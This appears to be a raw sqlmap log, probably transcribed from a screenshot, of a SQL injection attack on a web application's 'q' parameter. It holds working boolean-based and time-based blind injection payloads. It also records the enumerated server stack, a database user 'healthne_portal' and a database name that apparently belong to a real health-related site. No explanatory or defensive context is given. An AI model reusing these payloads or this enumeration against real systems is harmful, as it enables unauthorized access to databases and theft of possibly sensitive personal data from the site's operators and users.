 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: q
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=78' AND 3259=3259 AND 'zdWN'='zdWN

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: q=78' AND SLEEP(5) AND 'SLfV'='SLfV
---
[14:02:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.33
back-end DBMS: MySQL 5.0.11
[14:02:15] [INFO] fetching current user
[14:02:15] [INFO] resumed: healthne_portal@localhost
current user:    'healthne_portal@localhost'
[14:02:15] [INFO] fetching current database
[14:02:15] [INFO] resumed: healthne_vhost52412
current database:    'healthne_vhost52412'
[14:02:15] [INFO] testing if current user is DBA
[14:02:15] [INFO] fetching current user